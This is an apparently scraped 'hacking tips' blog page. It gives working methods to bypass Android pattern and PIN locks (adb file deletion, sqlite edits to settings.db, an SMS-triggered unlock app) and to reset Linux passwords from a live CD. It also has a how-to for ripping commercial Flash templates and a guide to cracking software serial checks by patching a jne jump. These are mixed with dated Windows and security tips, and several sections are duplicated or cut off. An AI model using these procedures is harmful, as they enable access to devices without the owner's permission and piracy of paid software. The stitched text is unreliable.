Hacking Tips & Tricks

Android Pattern Lock Bypass

METHOD 1
Solution For Everyone With Recovery (Cwm, Twrp, Xrec,Etc...) Installed:
INSTRUCTIONS:
1. Download this zip Pattern Password Disable (Download from attachments) on to your sdcard (using your PC, as you cant get into your phone, right )
2. Insert the sdcard into your phone
3. Reboot into recovery mode
4. Flash the zip
5. Reboot
6. Done!
Note : If You See The Gesture Pattern Grid Or Password After Restarting, Don't Worry. Just Try Any Random Pattern Or Password And it Should Unlock.
METHOD 2
Solution For Everyone Without Recovery Installed - ADB :
What You Need:
=>A computer running a Linux distro or Windows+Cygwin
=>USB cable to connect your phone to the PC
=>Adb installed
How to install adb:
1. Open Terminal
2. Type:
Code:
"sudo apt-get install android-tools-adb"
-> Hit [Enter]
3. Follow the instructions until everything is installed.
INSTRUCTIONS:
1. Connect you (turned on) Phone to the Computer via USB.
2. Open a terminal window.
3. Type:
Code:
adb devices
adb shell
cd data/system
su
rm *.key
4. Done...Now You Just Have To Reboot.
Note : If You See The Gesture Pattern Grid Or Password After Restarting, Don't Worry. Just Try Any Random Pattern Or Password And it Should Unlock.
METHOD 3
Solution For Everyone Before Lock Accident :
SMS Bypass - Download Link - Install It On Your Device (Download from attachments)
This App Allows You To Remotely Bypass Your Phone's Screen Lock By Sending A SMS.
It Removes Your Gesture Pattern Or Password After Receiving A Preset Keyword Along With A Secret Code Via SMS.
SMS Bypass App Requires Root.
INSTRUCTIONS:
1.First, make sure you give permanent root access to the app.
2.Change the secret code to your preferred choice. The default password is : 1234
3.To reset your screen lock, send the following message from another phone:
Code:
secret_code reset
Example:
Code:
1234 reset
Note 1 : There is a space between your secret code and reset. Also the secret code is case sensitive.
Note 2 : There is an option available to change the preset keyword. Default is : reset - Your phone will restart and your lock screen will be reset.
Note 3 : If You See The Gesture Pattern Grid Or Password After Restarting, Don't Worry. Just Try Any Random Pattern Or Password And it Should Unlock.
METHOD 4
Solution For Everyone Via Adb - SQL Command :
INSTRUCTIONS:
=>Type This Commands Separated In Your Terminal (CMD Prompt) :
Code:
adb shell
cd /data/data/com.android.providers.settings/databases
sqlite3 settings.db
update system set value=0 where name='lock_pattern_autolock';
update system set value=0 where name='lockscreen.lockedoutpermanently';
.quit
=>Now You Just Have To Reboot.
Note : If You See The Gesture Pattern Grid Or Password After Restarting, Don't Worry. Just Try Any Random Pattern Or Password And it Should Unlock.
METHOD 5
Solution For Everyone Via Adb - File Removal :
INSTRUCTIONS:
=>Type This Command In Your Terminal (CMD Prompt) :
Code:
adb shell rm /data/system/gesture.key
Note : If You See The Gesture Pattern Grid Or Password After Restarting, Don't Worry. Just Try Any Random Pattern Or Password And it Should Unlock.
METHOD 6
Solution For Everyone With USB Debugging Enabled :
INSTRUCTIONS:
Primary Step for all method:
Download & Extract to anywhere - Bypass Security Hack (Download from attachments)
Open SQLite Database Browser 2.0.exe in SQLite Database Browser.
Run pull settings.db.cmd inside By-pass security Hacks folder to pull out the setting file out of your phone.
Drag settings.db and drop to SQLite Database Browser 2.0.exe program.
Navigate to Browse data tab, At table there, click to list down the selection & selete secure
Instruction To Remove Pattern Lock:
Now, find lock_pattern_autolock, Delete Record
Close & save database
Run push settings.db.cmd and reboot your phone
Instruction To Remove PIN Lock:
Now, Find Or Create lockscreen.password_type, double-click & change it's value to 65536, Apply changes!
Now, find lock_pattern_autolock, Delete Record, If doesn't exist, Ignore
Close & save database
Run push settings.db.cmd and reboot your phone
Instruction To Remove Password Lock:
Now, find lockscreen.password_salt, Delete Record
Now, find lockscreen.password_type, Delete Record
Close & save database
Run push settings.db.cmd and reboot your phone
Note : If You See The Gesture Pattern Grid Or Password After Restarting, Don't Worry. Just Try Any Random Pattern Or Password And it Should Unlock.
METHOD 7
Solution For Everyone With Recovery Installed :
INSTRUCTIONS:
1.Download and Copy Aroma File manager.zip (Download from attachments) to your memory card.
2. Open your recovery (press volume Down + Power button or it can be different according to the phones.
Generally the phones who have press able button on the middle they have to press all three buttons. Google for you pattern there are lots)
3. There’ll b an option in recovery called “mount”. Go in that option and then mount all the cache and everything it is there.
4. Then select “update” and select “apply update from SD/external” and select aroma file manger.zip file that you downloaded using above QR code above.
5. After Flashing or updating, the aroma file manger will open. Use volume keys for up/down and power button 2 select like you use to get into recovery.
6. In aroma File manager , Go to menu , which is located in bottom strip and then select Settings.
7. Go to bottom n select “mount all partition in startup ” then exit from aroma file manger.
8. Now after exit , re-update that aroma file again and it will open again.
9. Go to data >> and then System.
Then find ‘gesture.key’ (for pattern lock) and ’password.key’ (for password lock) then
long touch on gesture.key or password.key and sum option will be prompted , choose delete and delete that file and restart.
Note : If You See The Gesture Pattern Grid Or Password After Restarting, Don't Worry.
Just Try Any Random Pattern Or Password And it Should Unlock.
Linux Password Cracking

However, if the Grub is password protected, then this method will not work. So in such cases, we can use the Linux Live CD to crack the Linux Password. Follow the below given steps to change the Linux Password, using the Linux Live CD.
-------------------------------------------------------------------------------------------------------------------------
Boot your computer from your Linux Live CD, choosing “Try Linux without any change to your computer” from the boot menu.
Once the system boots open up a new Terminal window and then type in the following command:
sudofdisk –l
This command is used to tell what device name the hard drive is using, which in most cases should be /dev/sda1, but could be different on your system.
Now you’ll need to create a directory to mount the hard drive on. Since we’re actually booting off the live cd, the directory doesn’t really get created anywhere.
sudomkdir /media/sda1
The next command will mount the hard drive in the /media/sda1 folder.
sudo mount /dev/sda1 /media/sda1
Now it’s time for the command that actually does the magic:
chroot.
This command is used to open up a shell with a different root directory than the current shell is using, and we’ll pass in the folder where we mounted the hard drive.
sudochroot /media/sda1
Now you should be able to use the passwd command to change your user account’s password, and it will be applied to the hard drive since we are using chroot.
passwd<username>
Now you should be able to reboot your system and log yourself in with your new password.



However, if the Grub is password protected, then this method will not work. So in such cases, we can use the Linux Live CD to crack the Linux Password. Follow the below given steps to change the Linux Password, using the Linux Live CD.
-------------------------------------------------------------------------------------------------------------------------
Boot your computer from your Linux Live CD, choosing “Try Linux without any change to your computer” from the boot menu.
Once the system boots open up a new Terminal window and then type in the following command:
sudofdisk –l
This command is used to tell what device name the hard drive is using, which in most cases should be /dev/sda1, but could be different on your system.
Now you’ll need to create a directory to mount the hard drive on. Since we’re actually booting off the live cd, the directory doesn’t really get created anywhere.
sudomkdir /media/sda1
The next command will mount the hard drive in the /media/sda1 folder.
sudo mount /dev/sda1 /media/sda1
Now it’s time for the command that actually does the magic:
chroot.
This command is used to open up a shell with a different root directory than the current shell is using, and we’ll pass in the folder where we mounted the hard drive.
sudochroot /media/sda1
Now you should be able to use the passwd command to change your user account’s password, and it will be applied to the hard drive since we are using chroot.
passwd<username>
Now you should be able to reboot your system and log yourself in with your new password.

» You can surprise your friends to show them your name on Window Media Player as Title. If you have some knowledge to edit the windows registry keys then you can do it very easily and next time you can reverse these changes same as you done, but be careful to edit windows registry because any mistake can create problem for windows.
»» Follow the given steps to change the title bar for windows media player:
First click on Start button then type Regedit in Run option.
Here locate the location to:
HKEY_USERS \ .DEFAULT \ Software \ Policies \ Microsoft \ WindowsMediaPlayer
Here right click on right side of Registry editor panel and create a new string value of Title bar and give any name as you want to appear in title bar.
Now close the registry editor and restart your computer after any changes to go into effect.
»» how to change IP address in less than a minute. For now it will take 2 to 3 minutes but with some pract ice you can do this within a minute.
Click on "Start" in the bottom left corner of the screen.
Click on "RUN".
Type in "command" and click OK.
You should be now at MSDOS prompt Screen.
Type "ipconfig /release" just like that, and press "enter" .
Type "exit" and leave the prompt.
Right-click on "Network Places" or "My Network Places" on your desktop.
Click on "properties".
Now you should be on a screen with something titled "Local Area Connection", or something similar to that, and, if you have a network hooked up, all of your other networks.
Right click on "Local Area Connection" and click "properties"
Double-click on the "Internet Protocol (TCP/IP)" from the list under the "General" tab
Click on "Use the following IP address" under the "General" tab
Create an IP address (It doesn't matter what it is)
Press "Tab" and it should automatically fill in the "Subnet Mask" section with default numbers.
Press the "Ok" button here
Hit the "Ok" button again
Now you should be back to the "Local Area Connection" screen.
Right-click back on "Local Area Connection" and go to properties again.
Go back to the "TCP/IP" settings
This time, select "Obtain an IP address automatically"
Click on "Ok"
Hit "Ok" again.
Now you have a New IP address.


10 Fast and Free Security Enhancements

Before you spend a dime on security, there are many precautions you can take that will protect you against the most common threats.
1. Check Windows Update and Office Update regularly (_http://office.microsoft.com/productupdates); have your Office CD ready. Windows Me, 2000, and XP users can configure automatic updates. Click on the Automatic Updates tab in the System control panel and choose the appropriate options.
2. Install a personal firewall. Both SyGate (_www.sygate.com) and ZoneAlarm (_www.zonelabs.com) offer free versions.
3. Install a free spyware blocker. Our Editors' Choice ("Spyware," April 22) was SpyBot Search & Destroy (_http://security.kolla.de). SpyBot is also paranoid and ruthless in hunting out tracking cookies.
4. Block pop-up spam messages in Windows NT, 2000, or XP by disabling the Windows Messenger service (this is unrelated to the instant messaging program). Open Control Panel | Administrative Tools | Services and you'll see Messenger. Right-click and go to Properties. Set Start-up Type to Disabled and press the Stop button. Bye-bye, spam pop-ups! Any good firewall will also stop them.
5. Use strong passwords and change them periodically. Passwords should have at least seven characters; use letters and numbers and have at least one symbol. A decent example would be f8izKro@l. This will make it much harder for anyone to gain access to your accounts.
6. If you're using Outlook or Outlook Express, use the current version or one with the Outlook Security Update installed. The update and current versions patch numerous vulnerabilities.
7. Buy antivirus software and keep it up to date. If you're not willing to pay, try Grisoft AVG Free Edition (Grisoft Inc., w*w.grisoft.com). And doublecheck your AV with the free, online-only scanners available at w*w.pandasoftware.com/activescan and _http://housecall.trendmicro.com.
8. If you have a wireless network, turn on the security features: Use MAC filtering, turn off SSID broadcast, and even use WEP with the biggest key you can get. For more, check out our wireless section or see the expanded coverage in Your Unwired World in our next issue.
9. Join a respectable e-mail security list, such as the one found at our own Security Supersite at _http://security.ziffdavis.com, so that you learn about emerging threats quickly and can take proper precautions.
10. Be skeptical of things on the Internet. Don't assume that e-mail "From:" a particular person is actually from that person until you have further reason to believe it's that person. Don't assume that an attachment is what it says it is. Don't give out your password to anyone, even if that person claims to be from "support."



10 reasons why PCs crash U must Know

Fatal error: the system has become unstable or is busy," it says. "Enter to return to Windows or press Control-Alt-Delete to restart your computer. If you do this you will lose any unsaved information in all open applications."
You have just been struck by the Blue Screen of Death. Anyone who uses Mcft Windows will be familiar with this. What can you do? More importantly, how can you prevent it happening?
1 Hardware conflict
The number one reason why Windows crashes is hardware conflict. Each hardware device communicates to other devices through an interrupt request channel (IRQ). These are supposed to be unique for each device.
For example, a printer usually connects internally on IRQ 7. The keyboard usually uses IRQ 1 and the floppy disk drive IRQ 6. Each device will try to hog a single IRQ for itself.
If there are a lot of devices, or if they are not installed properly, two of them may end up sharing the same IRQ number. When the user tries to use both devices at the same time, a crash can happen. The way to check if your computer has a hardware conflict is through the following route:
* Start-Settings-Control Panel-System-Device Manager.
Often if a device has a problem a yellow '!' appears next to its description in the Device Manager. Highlight Computer (in the Device Manager) and press Properties to see the IRQ numbers used by your computer. If the IRQ number appears twice, two devices may be using it.
Sometimes a device might share an IRQ with something described as 'IRQ holder for PCI steering'. This can be ignored. The best way to fix this problem is to remove the problem device and reinstall it.
Sometimes you may have to find more recent drivers on the internet to make the device function properly. A good resource is www.driverguide.com. If the device is a soundcard, or a modem, it can often be fixed by moving it to a different slot on the motherboard (be careful about opening your computer, as you may void the warranty).
When working inside a computer you should switch it off, unplug the mains lead and touch an unpainted metal surface to discharge any static electricity.
To be fair to Mcft, the problem with IRQ numbers is not of its making. It is a legacy problem going back to the first PC designs using the IBM 8086 chip. Initially there were only eight IRQs. Today there are 16 IRQs in a PC. It is easy to run out of them. There are plans to increase the number of IRQs in future designs.
2 Bad Ram
Add caption
Ram (random-access memory) problems might bring on the blue screen of death with a message saying Fatal Exception Error. A fatal error indicates a serious hardware problem. Sometimes it may mean a part is damaged and will need replacing.
But a fatal error caused by Ram might be caused by a mismatch of chips. For example, mixing 70-nanosecond (70ns) Ram with 60ns Ram will usually force the computer to run all the Ram at the slower speed. This will often crash the machine if the Ram is overworked.
One way around this problem is to enter the BIOS settings and increase the wait state of the Ram. This can make it more stable. Another way to troubleshoot a suspected Ram problem is to rearrange the Ram chips on the motherboard, or take some of them out. Then try to repeat the circumstances that caused the crash. When handling Ram try not to touch the gold connections, as they can be easily damaged.
Parity error messages also refer to Ram. Modern Ram chips are either parity (ECC) or non parity (non-ECC). It is best not to mix the two types, as this can be a cause of trouble.
EMM386 error messages refer to memory problems but may not be connected to bad Ram. This may be due to free memory problems often linked to old Dos-based programmes.
3 BIOS settings
Every motherboard is supplied with a range of chipset settings that are decided in the factory. A common way to access these settings is to press the F2 or delete button during the first few seconds of a boot-up.
Once inside the BIOS, great care should be taken. It is a good idea to write down on a piece of paper all the settings that appear on the screen. That way, if you change something and the computer becomes more unstable, you will know what settings to revert to.
A common BIOS error concerns the CAS latency. This refers to the Ram. Older EDO (extended data out) Ram has a CAS latency of 3. Newer SDRam has a CAS latency of 2. Setting the wrong figure can cause the Ram to lock up and freeze the computer's display.
Mcft Windows is better at allocating IRQ numbers than any BIOS. If possible set the IRQ numbers to Auto in the BIOS. This will allow Windows to allocate the IRQ numbers (make sure the BIOS setting for Plug and Play OS is switched to 'yes' to allow Windows to do this.).
4 Hard disk drives
After a few weeks, the information on a hard disk drive starts to become piecemeal or fragmented. It is a good idea to defragment the hard disk every week or so, to prevent the disk from causing a screen freeze. Go to
* Start-Programs-Accessories-System Tools-Disk Defragmenter
This will start the procedure. You will be unable to write data to the hard drive (to save it) while the disk is defragmenting, so it is a good idea to schedule the procedure for a period of inactivity using the Task Scheduler.
The Task Scheduler should be one of the small icons on the bottom right of the Windows opening page (the desktop).
Some lockups and screen freezes caused by hard disk problems can be solved by reducing the read-ahead optimisation. This can be adjusted by going to
* Start-Settings-Control Panel-System Icon-Performance-File System-Hard Disk.
Hard disks will slow down and crash if they are too full. Do some housekeeping on your hard drive every few months and free some space on it. Open the Windows folder on the C drive and find the Temporary Internet Files folder. Deleting the contents (not the folder) can free a lot of space.
Empty the Recycle Bin every week to free more space. Hard disk drives should be scanned every week for errors or bad sectors. Go to
* Start-Programs-Accessories-System Tools-ScanDisk
Otherwise assign the Task Scheduler to perform this operation at night when the computer is not in use.
5 Fatal OE exceptions and VXD errors
Fatal OE exception errors and VXD errors are often caused by video card problems.
These can often be resolved easily by reducing the resolution of the video display. Go to
* Start-Settings-Control Panel-Display-Settings
Here you should slide the screen area bar to the left. Take a look at the colour settings on the left of that window. For most desktops, high colour 16-bit depth is adequate.
If the screen freezes or you experience system lockups it might be due to the video card. Make sure it does not have a hardware conflict. Go to
* Start-Settings-Control Panel-System-Device Manager
Here, select the + beside Display Adapter. A line of text describing your video card should appear. Select it (make it blue) and press properties. Then select Resources and select each line in the window. Look for a message that says No Conflicts.
If you have video card hardware conflict, you will see it here. Be careful at this point and make a note of everything you do in case you make things worse.
The way to resolve a hardware conflict is to uncheck the Use Automatic Settings box and hit the Change Settings button. You are searching for a setting that will display a No Conflicts message.
Another useful way to resolve video problems is to go to
* Start-Settings-Control Panel-System-Performance-Graphics
Here you should move the Hardware Acceleration slider to the left. As ever, the most common cause of problems relating to graphics cards is old or faulty drivers (a driver is a small piece of software used by a computer to communicate with a device).
Look up your video card's manufacturer on the internet and search for the most recent drivers for it.
6 Viruses

Often the first sign of a virus infection is instability. Some viruses erase the boot sector of a hard drive, making it impossible to start. This is why it is a good idea to create a Windows start-up disk. Go to
* Start-Settings-Control Panel-Add/Remove Programs
Here, look for the Start Up Disk tab. Virus protection requires constant vigilance.
A virus scanner requires a list of virus signatures in order to be able to identify viruses. These signatures are stored in a DAT file. DAT files should be updated weekly from the website of your antivirus software manufacturer.
An excellent antivirus programme is McAfee VirusScan by Network Associates ( www.nai.com). Another is Norton AntiVirus 2000, made by Symantec ( www.symantec.com).
7 Printers

The action of sending a document to print creates a bigger file, often called a postscript file.
Printers have only a small amount of memory, called a buffer. This can be easily overloaded. Printing a document also uses a considerable amount of CPU power. This will also slow down the computer's performance.
If the printer is trying to print unusual characters, these might not be recognised, and can crash the computer. Sometimes printers will not recover from a crash because of confusion in the buffer. A good way to clear the buffer is to unplug the printer for ten seconds. Booting up from a powerless state, also called a cold boot, will restore the printer's default settings and you may be able to carry on.
8 Software

A common cause of computer crash is faulty or badly-installed software. Often the problem can be cured by uninstalling the software and then reinstalling it. Use Norton Uninstall or Uninstall Shield to remove an application from your system properly. This will also remove references to the programme in the System Registry and leaves the way clear for a completely fresh copy.
The System Registry can be corrupted by old references to obsolete software that you thought was uninstalled. Use Reg Cleaner by Jouni Vuorio to clean up the System Registry and remove obsolete entries. It works on Windows 95, Windows 98, Windows 98 SE (Second Edition), Windows Millennium Edition (ME), NT4 and Windows 2000.
Read the instructions and use it carefully so you don't do permanent damage to the Registry. If the Registry is damaged you will have to reinstall your operating system. Reg Cleaner can be obtained from www.jv16.org
Often a Windows problem can be resolved by entering Safe Mode. This can be done during start-up. When you see the message "Starting Windows" press F4. This should take you into Safe Mode.
Safe Mode loads a minimum of drivers. It allows you to find and fix problems that prevent Windows from loading properly.
Sometimes installing Windows is difficult because of unsuitable BIOS settings. If you keep getting SUWIN error messages (Windows setup) during the Windows installation, then try entering the BIOS and disabling the CPU internal cache. Try to disable the Level 2 (L2) cache if that doesn't work.
Remember to restore all the BIOS settings back to their former settings following installation.
9 Overheating

Central processing units (CPUs) are usually equipped with fans to keep them cool. If the fan fails or if the CPU gets old it may start to overheat and generate a particular kind of error called a kernel error. This is a common problem in chips that have been overclocked to operate at higher speeds than they are supposed to.
One remedy is to get a bigger better fan and install it on top of the CPU. Specialist cooling fans/heatsinks are available from www.computernerd.com or www.coolit.com
CPU problems can often be fixed by disabling the CPU internal cache in the BIOS. This will make the machine run more slowly, but it should also be more stable.
10 Power supply problems

With all the new construction going on around the country the steady supply of electricity has become disrupted. A power surge or spike can crash a computer as easily as a power cut.
If this has become a nuisance for you then consider buying a uninterrupted power supply (UPS). This will give you a clean power supply when there is electricity, and it will give you a few minutes to perform a controlled shutdown in case of a power cut.
It is a good investment if your data are critical, because a power cut will cause any unsaved data to be lost.

-[ How to rip Dynamic Flash Template ]-

How to Rip TM Dynamic Flash Templates
by: jayewsh nakrani
What you need:
Sample dynamic flash template from TM website
Sothink SWF Decompiler
Macromedia Flash
Yourself
1. browse or search your favorite dynamic flash template in TM website. If you got one... click the "view" link and new window will open with dynamic flash.. loading...
2. If the movie fully loaded, click View -> Source in your browser to bring the source code of the current page and in the source code, search for "IFRAME" and you will see the iframe page. In this example were going to try the 7045 dynamic template. get the URL(ex.
http://images.templatemonster.com/screenshots/7000/7045.html) then paste it to your browser... easy eh? wait! dont be to excited... erase the .html and change it to swf then press enter then you'll see the flash movie again icon_smile.gif.
3. copy the URL and download that SWF file.. use your favorite download manager.. mine I used flashget icon_smile.gif NOTE: dont close the browser we may need that later on.
4. open your Sothink SWF decompiler... click "Quick Open" then browse where you download your SWF/movie file. Click Export FLA to export your SWF to FLA, in short, save it as FLA icon_smile.gif
5. Open your Macromedia FLash and open the saved FLA file. press Control+Enter or publish the file... then wallah! the output window will come up with "Error opening URL blah blah blah..." dont panic, that error will help you where to get the remaining files.
6. Copy the first error, example: "7045_main.html" then go back to your browser and replace the 7045.swf to 7045_main.html press enter and you'll see a lot of text... nonsense text icon_lol.gif that text are your contents...
NOTE: when you save the remaining files dont forget to save with underscore sign (_) in the front on the file without the TM item number (e.g. 7045) if it is html save it as "_main.html" and same with the image save it as "_works1.jpg" save them where you save the FLA and SWF files. Continue browsing the file inside Flash application so you can track the remaining files... do the same until you finish downloading all the remaining the files.

-[ How To Crack Software ]-

Lets assume that you have a program that requires
a Name and Serial Number. Business, Organization is unimportant.
Step 1. Start up the program
Step 2. Type your name and any serial number you want.
Step 3. Naturally the serial number is wrong so you get an
Error message. Write Down The Error Message !!!
Step 4. Copy the programs .exe to .bak (backup) and also
to w32.
Step 5. Disassemble xxx.win32 (xxx=program name) with
WinDissassembler. Get WinDissassemble from any good
Security type site.
Step 6. Click on search, type the error message in the box
and again click search.
Step 7. Scoll until you find " Referenced by an Unconditional
or Conditional Jump address: xxx" (xxx=address)
Step 8. Scroll until you find this address. The addresses are on
the left of the screen. There should be "jne" written at this
address.
Step 9. Double click on this line and write down the offset that
appears in the status bar.
Step 10. Start (Launch) "Hackers View" and edit the .exe files.
Step 11. Press F5 and type the Offset. You wrote this down
Remember ??
Step 12. Press F3 and type 74. This will change the jne to je.
Ok, restart the program. Type your name and any serial number
you so desire. God willing and the creek don't rise, it works.
If it doesn't, the program is pretty well protected by the software
house.
There are ways to get around this but try this first.
Get some little cheap demo-program and give it a shot.
Good Luck


Fatal error: the system has become unstable or is busy," it says. "Enter to return to Windows or press Control-Alt-Delete to restart your computer. If you do this you will lose any unsaved information in all open applications."
You have just been struck by the Blue Screen of Death. Anyone who uses Mcft Windows will be familiar with this. What can you do? More importantly, how can you prevent it happening?
1 Hardware conflict

The number one reason why Windows crashes is hardware conflict. Each hardware device communicates to other devices through an interrupt request channel (IRQ). These are supposed to be unique for each device.
For example, a printer usually connects internally on IRQ 7. The keyboard usually uses IRQ 1 and the floppy disk drive IRQ 6. Each device will try to hog a single IRQ for itself.
If there are a lot of devices, or if they are not installed properly, two of them may end up sharing the same IRQ number. When the user tries to use both devices at the same time, a crash can happen. The way to check if your computer has a hardware conflict is through the following route:
* Start-Settings-Control Panel-System-Device Manager.
Often if a device has a problem a yellow '!' appears next to its description in the Device Manager. Highlight Computer (in the Device Manager) and press Properties to see the IRQ numbers used by your computer. If the IRQ number appears twice, two devices may be using it.
Sometimes a device might share an IRQ with something described as 'IRQ holder for PCI steering'. This can be ignored. The best way to fix this problem is to remove the problem device and reinstall it.
Sometimes you may have to find more recent drivers on the internet to make the device function properly. A good resource is www.driverguide.com. If the device is a soundcard, or a modem, it can often be fixed by moving it to a different slot on the motherboard (be careful about opening your computer, as you may void the warranty).
When working inside a computer you should switch it off, unplug the mains lead and touch an unpainted metal surface to discharge any static electricity.
To be fair to Mcft, the problem with IRQ numbers is not of its making. It is a legacy problem going back to the first PC designs using the IBM 8086 chip. Initially there were only eight IRQs. Today there are 16 IRQs in a PC. It is easy to run out of them. There are plans to increase the number of IRQs in future designs.
2 Bad Ram
 |
| Add caption |
Ram (random-access memory) problems might bring on the blue screen of death with a message saying Fatal Exception Error. A fatal error indicates a serious hardware problem. Sometimes it may mean a part is damaged and will need replacing.
But a fatal error caused by Ram might be caused by a mismatch of chips. For example, mixing 70-nanosecond (70ns) Ram with 60ns Ram will usually force the computer to run all the Ram at the slower speed. This will often crash the machine if the Ram is overworked.
One way around this problem is to enter the BIOS settings and increase the wait state of the Ram. This can make it more stable. Another way to troubleshoot a suspected Ram problem is to rearrange the Ram chips on the motherboard, or take some of them out. Then try to repeat the circumstances that caused the crash. When handling Ram try not to touch the gold connections, as they can be easily damaged.
Parity error messages also refer to Ram. Modern Ram chips are either parity (ECC) or non parity (non-ECC). It is best not to mix the two types, as this can be a cause of trouble.
EMM386 error messages refer to memory problems but may not be connected to bad Ram. This may be due to free memory problems often linked to old Dos-based programmes.
3 BIOS settings

Every motherboard is supplied with a range of chipset settings that are decided in the factory. A common way to access these settings is to press the F2 or delete button during the first few seconds of a boot-up.
Once inside the BIOS, great care should be taken. It is a good idea to write down on a piece of paper all the settings that appear on the screen. That way, if you change something and the computer becomes more unstable, you will know what settings to revert to.
A common BIOS error concerns the CAS latency. This refers to the Ram. Older EDO (extended data out) Ram has a CAS latency of 3. Newer SDRam has a CAS latency of 2. Setting the wrong figure can cause the Ram to lock up and freeze the computer's display.
Mcft Windows is better at allocating IRQ numbers than any BIOS. If possible set the IRQ numbers to Auto in the BIOS. This will allow Windows to allocate the IRQ numbers (make sure the BIOS setting for Plug and Play OS is switched to 'yes' to allow Windows to do this.).
4 Hard disk drives

After a few weeks, the information on a hard disk drive starts to become piecemeal or fragmented. It is a good idea to defragment the hard disk every week or so, to prevent the disk from causing a screen freeze. Go to
* Start-Programs-Accessories-System Tools-Disk Defragmenter
This will start the procedure. You will be unable to write data to the hard drive (to save it) while the disk is defragmenting, so it is a good idea to schedule the procedure for a period of inactivity using the Task Scheduler.
The Task Scheduler should be one of the small icons on the bottom right of the Windows opening page (the desktop).
Some lockups and screen freezes caused by hard disk problems can be solved by reducing the read-ahead optimisation. This can be adjusted by going to
* Start-Settings-Control Panel-System Icon-Performance-File System-Hard Disk.
Hard disks will slow down and crash if they are too full. Do some housekeeping on your hard drive every few months and free some space on it. Open the Windows folder on the C drive and find the Temporary Internet Files folder. Deleting the contents (not the folder) can free a lot of space.
Empty the Recycle Bin every week to free more space. Hard disk drives should be scanned every week for errors or bad sectors. Go to
* Start-Programs-Accessories-System Tools-ScanDisk
Otherwise assign the Task Scheduler to perform this operation at night when the computer is not in use.
5 Fatal OE exceptions and VXD errors

Fatal OE exception errors and VXD errors are often caused by video card problems.
These can often be resolved easily by reducing the resolution of the video display. Go to
* Start-Settings-Control Panel-Display-Settings
Here you should slide the screen area bar to the left. Take a look at the colour settings on the left of that window. For most desktops, high colour 16-bit depth is adequate.
If the screen freezes or you experience system lockups it might be due to the video card. Make sure it does not have a hardware conflict. Go to
* Start-Settings-Control Panel-System-Device Manager
Here, select the + beside Display Adapter. A line of text describing your video card should appear. Select it (make it blue) and press properties. Then select Resources and select each line in the window. Look for a message that says No Conflicts.
If you have video card hardware conflict, you will see it here. Be careful at this point and make a note of everything you do in case you make things worse.
The way to resolve a hardware conflict is to uncheck the Use Automatic Settings box and hit the Change Settings button. You are searching for a setting that will display a No Conflicts message.
Another useful way to resolve video problems is to go to
* Start-Settings-Control Panel-System-Performance-Graphics
Here you should move the Hardware Acceleration slider to the left. As ever, the most common cause of problems relating to graphics cards is old or faulty drivers (a driver is a small piece of software used by a computer to communicate with a device).
Look up your video card's manufacturer on the internet and search for the most recent drivers for it.
6 Viruses

Often the first sign of a virus infection is instability. Some viruses erase the boot sector of a hard drive, making it impossible to start. This is why it is a good idea to create a Windows start-up disk. Go to
* Start-Settings-Control Panel-Add/Remove Programs
Here, look for the Start Up Disk tab. Virus protection requires constant vigilance.
A virus scanner requires a list of virus signatures in order to be able to identify viruses. These signatures are stored in a DAT file. DAT files should be updated weekly from the website of your antivirus software manufacturer.
An excellent antivirus programme is McAfee VirusScan by Network Associates ( www.nai.com). Another is Norton AntiVirus 2000, made by Symantec ( www.symantec.com).
7 Printers

The action of sending a document to print creates a bigger file, often called a postscript file.
Printers have only a small amount of memory, called a buffer. This can be easily overloaded. Printing a document also uses a considerable amount of CPU power. This will also slow down the computer's performance.
If the printer is trying to print unusual characters, these might not be recognised, and can crash the computer. Sometimes printers will not recover from a crash because of confusion in the buffer. A good way to clear the buffer is to unplug the printer for ten seconds. Booting up from a powerless state, also called a cold boot, will restore the printer's default settings and you may be able to carry on.
8 Software

A common cause of computer crash is faulty or badly-installed software. Often the problem can be cured by uninstalling the software and then reinstalling it. Use Norton Uninstall or Uninstall Shield to remove an application from your system properly. This will also remove references to the programme in the System Registry and leaves the way clear for a completely fresh copy.
The System Registry can be corrupted by old references to obsolete software that you thought was uninstalled. Use Reg Cleaner by Jouni Vuorio to clean up the System Registry and remove obsolete entries. It works on Windows 95, Windows 98, Windows 98 SE (Second Edition), Windows Millennium Edition (ME), NT4 and Windows 2000.
Read the instructions and use it carefully so you don't do permanent damage to the Registry. If the Registry is damaged you will have to reinstall your operating system. Reg Cleaner can be obtained from www.jv16.org
Often a Windows problem can be resolved by entering Safe Mode. This can be done during start-up. When you see the message "Starting Windows" press F4. This should take you into Safe Mode.
Safe Mode loads a minimum of drivers. It allows you to find and fix problems that prevent Windows from loading properly.
Sometimes installing Windows is difficult because of unsuitable BIOS settings. If you keep getting SUWIN error messages (Windows setup) during the Windows installation, then try entering the BIOS and disabling the CPU internal cache. Try to disable the Level 2 (L2) cache if that doesn't work.
Remember to restore all the BIOS settings back to their former settings following installation.
9 Overheating

Central processing units (CPUs) are usually equipped with fans to keep them cool. If the fan fails or if the CPU gets old it may start to overheat and generate a particular kind of error called a kernel error. This is a common problem in chips that have been overclocked to operate at higher speeds than they are supposed to.
One remedy is to get a bigger better fan and install it on top of the CPU. Specialist cooling fans/heatsinks are available from www.computernerd.com or www.coolit.com
CPU problems can often be fixed by disabling the CPU internal cache in the BIOS. This will make the machine run more slowly, but it should also be more stable.
10 Power supply problems

With all the new construction going on around the country the steady supply of electricity has become disrupted. A power surge or spike can crash a computer as easily as a power cut.
If this has become a nuisance for you then consider buying a uninterrupted power supply (UPS). This will give you a clean power supply when there is electricity, and it will give you a few minutes to perform a controlled shutdown in case of a power cut.
It is a good investment if your data are critical, because a power cut will cause any unsaved data to be lost.

-[ How to rip Dynamic Flash Template ]-

How to Rip TM Dynamic Flash Templates
What you need:
Sample dynamic flash template from TM website
1. browse or search your favorite dynamic flash template in TM website. If you got one... click the "view" link and new window will open with dynamic flash.. loading...
2. If the movie fully loaded, click View -> Source in your browser to bring the source code of the current page and in the source code, search for "IFRAME" and you will see the iframe page. In this example were going to try the 7045 dynamic template. get the URL(ex.
3. copy the URL and download that SWF file.. use your favorite download manager.. mine I used flashget icon_smile.gif NOTE: dont close the browser we may need that later on.
